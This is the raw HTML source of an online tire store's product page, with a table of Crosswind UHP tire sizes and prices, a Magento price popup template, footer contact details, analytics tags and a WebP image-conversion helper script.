                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-30r19-93w-xl-bsw-d2go-crosswind-uhp2729ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-30r19-93w-xl-bsw-d2go-crosswind-uhp2729ll.html">93                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-265-30r19-93w-xl-bsw-d2go-crosswind-uhp2729ll.html">$144.53                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r16-97w-xl-bsw-d2go-crosswind-uhp2708ll.html">D2GO-CROSSWIND-UHP2708LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r16-97w-xl-bsw-d2go-crosswind-uhp2708ll.html">215/55R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r16-97w-xl-bsw-d2go-crosswind-uhp2708ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r16-97w-xl-bsw-d2go-crosswind-uhp2708ll.html">97                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-55r16-97w-xl-bsw-d2go-crosswind-uhp2708ll.html">$107.36                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r17-103w-xl-bsw-d2go-crosswind-uhp2746ll.html">D2GO-CROSSWIND-UHP2746LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r17-103w-xl-bsw-d2go-crosswind-uhp2746ll.html">235/55R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r17-103w-xl-bsw-d2go-crosswind-uhp2746ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r17-103w-xl-bsw-d2go-crosswind-uhp2746ll.html">103                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r17-103w-xl-bsw-d2go-crosswind-uhp2746ll.html">$166.06                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-35r18-84w-xl-bsw-d2go-crosswind-uhp2719ll.html">D2GO-CROSSWIND-UHP2719LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-35r18-84w-xl-bsw-d2go-crosswind-uhp2719ll.html">215/35R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-35r18-84w-xl-bsw-d2go-crosswind-uhp2719ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-35r18-84w-xl-bsw-d2go-crosswind-uhp2719ll.html">84                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-215-35r18-84w-xl-bsw-d2go-crosswind-uhp2719ll.html">$104.99                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-30r20-88y-xl-bsw-d2go-crosswind-uhp2730ll.html">D2GO-CROSSWIND-UHP2730LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-30r20-88y-xl-bsw-d2go-crosswind-uhp2730ll.html">235/30R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-30r20-88y-xl-bsw-d2go-crosswind-uhp2730ll.html">Y                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-30r20-88y-xl-bsw-d2go-crosswind-uhp2730ll.html">88                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-30r20-88y-xl-bsw-d2go-crosswind-uhp2730ll.html">$132.01                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r16-96v-xl-bsw-d2go-crosswind-uhp2709ll.html">D2GO-CROSSWIND-UHP2709LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r16-96v-xl-bsw-d2go-crosswind-uhp2709ll.html">225/50R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r16-96v-xl-bsw-d2go-crosswind-uhp2709ll.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r16-96v-xl-bsw-d2go-crosswind-uhp2709ll.html">96                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-50r16-96v-xl-bsw-d2go-crosswind-uhp2709ll.html">$107.52                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r19-105w-xl-bsw-d2go-crosswind-uhp2747ll.html">D2GO-CROSSWIND-UHP2747LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r19-105w-xl-bsw-d2go-crosswind-uhp2747ll.html">235/55R19                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r19-105w-xl-bsw-d2go-crosswind-uhp2747ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r19-105w-xl-bsw-d2go-crosswind-uhp2747ll.html">105                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-55r19-105w-xl-bsw-d2go-crosswind-uhp2747ll.html">$183.06                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-40r18-92w-xl-bsw-d2go-crosswind-uhp2720ll.html">D2GO-CROSSWIND-UHP2720LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-40r18-92w-xl-bsw-d2go-crosswind-uhp2720ll.html">225/40R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-40r18-92w-xl-bsw-d2go-crosswind-uhp2720ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-40r18-92w-xl-bsw-d2go-crosswind-uhp2720ll.html">92                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-40r18-92w-xl-bsw-d2go-crosswind-uhp2720ll.html">$116.15                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-40r20-106w-xl-bsw-d2go-crosswind-uhp2731ll.html">D2GO-CROSSWIND-UHP2731LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-40r20-106w-xl-bsw-d2go-crosswind-uhp2731ll.html">275/40R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-40r20-106w-xl-bsw-d2go-crosswind-uhp2731ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-40r20-106w-xl-bsw-d2go-crosswind-uhp2731ll.html">106                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-40r20-106w-xl-bsw-d2go-crosswind-uhp2731ll.html">$169.28                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-40r17-84w-xl-bsw-d2go-crosswind-uhp2710ll.html">D2GO-CROSSWIND-UHP2710LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-40r17-84w-xl-bsw-d2go-crosswind-uhp2710ll.html">205/40R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-40r17-84w-xl-bsw-d2go-crosswind-uhp2710ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-40r17-84w-xl-bsw-d2go-crosswind-uhp2710ll.html">84                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-40r17-84w-xl-bsw-d2go-crosswind-uhp2710ll.html">$99.16                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-35r20-95w-xl-bsw-d2go-crosswind-uhp2749ll.html">D2GO-CROSSWIND-UHP2749LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-35r20-95w-xl-bsw-d2go-crosswind-uhp2749ll.html">245/35R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-35r20-95w-xl-bsw-d2go-crosswind-uhp2749ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-35r20-95w-xl-bsw-d2go-crosswind-uhp2749ll.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-35r20-95w-xl-bsw-d2go-crosswind-uhp2749ll.html">$135.43                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r18-95w-xl-bsw-d2go-crosswind-uhp2721ll.html">D2GO-CROSSWIND-UHP2721LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r18-95w-xl-bsw-d2go-crosswind-uhp2721ll.html">225/45R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r18-95w-xl-bsw-d2go-crosswind-uhp2721ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r18-95w-xl-bsw-d2go-crosswind-uhp2721ll.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-225-45r18-95w-xl-bsw-d2go-crosswind-uhp2721ll.html">$121.99                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-50r20-113w-xl-bsw-d2go-crosswind-uhp2732ll.html">D2GO-CROSSWIND-UHP2732LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-50r20-113w-xl-bsw-d2go-crosswind-uhp2732ll.html">275/50R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-50r20-113w-xl-bsw-d2go-crosswind-uhp2732ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-50r20-113w-xl-bsw-d2go-crosswind-uhp2732ll.html">113                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-50r20-113w-xl-bsw-d2go-crosswind-uhp2732ll.html">$212.42                                        </a>
                                    </td>
                                </tr>
                                                    </tbody>
                    </table>
                </div>
            </div>
        </div>
                <!-- Model Section -->
</div></div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="4RStAnsauxdsGRd3" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    


    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"rect","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=USD&enable-funding=venmo&commit=false&intent=authorize&merchant-id=Q92MJBUMBZWJG&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->


</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="footer-style-16">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top">
  <div class="footer-sv">
    <div class="container">
      <div class="row">
        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
                <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-1.png" alt="Icon" width="52" height="64" />
            </div>
            <div class="sv-info">
                <strong>Fast + Free Shipping</strong>
                <p>1000's OF LOCATIONS</p>
            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
              <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-2.png" alt="Icon" width="60" height="64" />
            </div>
            
            <div class="sv-info">
              <strong>Secure Shopping</strong>
              <p>PAY SECURELY</p>
            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
              <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-3.png" alt="Icon" width="60" height="64" />
            </div>
            
            <div class="sv-info">
              <strong>EXCELLENT SUPPORT</strong>
              <p>AGENTS READY TO HELP</p>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-info">
              <strong>Payments Accepted</strong>
              <img src="https://www.discounttires2go.tires/media/wysiwyg/footer-payment.png" alt="Icon" width="170" height="64" />
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer-middle">
  <div class="container">
    <div class="row">
      <div class="col-lg-3">
        <div class="logo-footer">
          <img src="https://www.discounttires2go.tires/media/wysiwyg/D2Go-logo-footer.png" alt="Discount Tires 2 Go" width="200" height="60" />
        </div>
        <ul class="service-list-time">
          <li class=""> Customer Serivce: 800-213-1663</li>
          <li class=""> Monday - Friday 8:00 to 5:00 PST</li>
          <li class=""> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saturday 8:00 to
            3:00 PST</li>
        </ul>
      </div>
      <div class="col-lg-9">
        <div class="links-footer">
          <ul>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="/tires-brand">Tire Brands</a>
                </li>
                <li class="li-header">
                  <a href="/sitemap">SiteMap</a>
                </li>
              </ul>
            </li>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="javascript:void(0)">Customer Service</a>
                </li>
                <li class="li-child"> <a href="/contact">Contact Us</a></li>
                <li class="li-child"> <a href="/return-policy">Returns/Refunds</a></li>
                <li class="li-child"> <a href="/customer/account/">My Account</a></li>
              </ul>
            </li>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="/about-us">About Us</a>
                <li class="li-child"> <a href="/about-us">Why Choose Us</a></li>
                <li class="li-child"> <a href="/blog.html">Blog</a></li>
            </li>
          </ul>
          </li>
          <li>
            <ul class="link-list">
              <li class="li-header"> <a href="/faqs">FAQs</a></li>
            </ul>
          </li>
          <li>
          <li>
            <ul class="link-list">
              <li class="li-header"> <a href="javascript:void(0)">Privacy</a> </li>
              <li class="li-child"> <a href="/privacy-policy">Privacy Policy</a></li>
              <li class="li-child"> <a href="/terms-and-conditions">Terms and Conditions</a></li>
              <li class="li-child"> <a href="/terms-and-conditions#payment-terms">Payment Terms</a></li>
            </ul>
          </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div></div>
    <div class="footer-bottom">
        <div class="container">
            <div class="bt-content clearfix">
                <div class="add-footer">
                                            <address> © 2023
                   All Rights Reserved. Designed by
                    <a title="Discount Wheel Ware House" target="_blank" href="/">Discount Tires 2 Go</a>
                </address>
                                    </div>

                <div class="news-socials">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
   <div class="social-block-list">
        <ul>
            <li class="fb"><a href="https://www.facebook.com"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
            <li class="tw"><a href="https://twitter.com"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
            <li class="pi"><a href="#"> <span class="icon-instagram"><span class="hidden">Instagram</span></span> </a></li>
            <li class="yo"><a href="https://www.youtube.com"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
        </ul>
    </div>
</div></div>                </div>
            </div>
        </div>
    </div>
</div></footer>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>



<div data-role="signifyd-fingerprint" data-bind="scope: 'signifyd-fingerprint'"></div>



	


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue "
               data-count="0" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.discounttires2go.tires/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.discounttires2go.tires/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.discounttires2go.tires/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.discounttires2go.tires\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket_2\u002Fen_US'
    };</script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/requirejs-config.js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite",
"url":"https://www.discounttires2go.tires",
"potentialAction":
{
"@type":"SearchAction",
"target":"https://www.discounttires2go.tires/catalogsearch/result/?q={search_term_string}",
"query-input":"required name=search_term_string"
}
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Discount Tires 2Go",
  "url": "https://www.discounttires2go.tires",
  "logo": "https://www.discounttires2go.tires/media/logo/stores/1/discount-tires-2go-logo.png",
  "email" : "sales@discount-tires-2go.com",
  "address":
  {
    "@type" : "PostalAddress",
    "streetAddress" : "1607 W Orange Grove Avenue, ",
    "addressLocality" : "Unit D Orange",
    "addressRegion" : "California",
    "addressCountry" : "United States",
    "postalCode" : "92868"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-800-213-1663",
    "contactType": "customer support",
	"contactOption":"TollFree",
	"areaServed":"US"
  }
}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-36WY07TTZY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-36WY07TTZY');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-36WY07TTZY"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

                        this._canUseWebP = false;
            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.discounttires2go.tires/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.discounttires2go.tires/media/';
            var staticBaseUrl = 'https://www.discounttires2go.tires/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

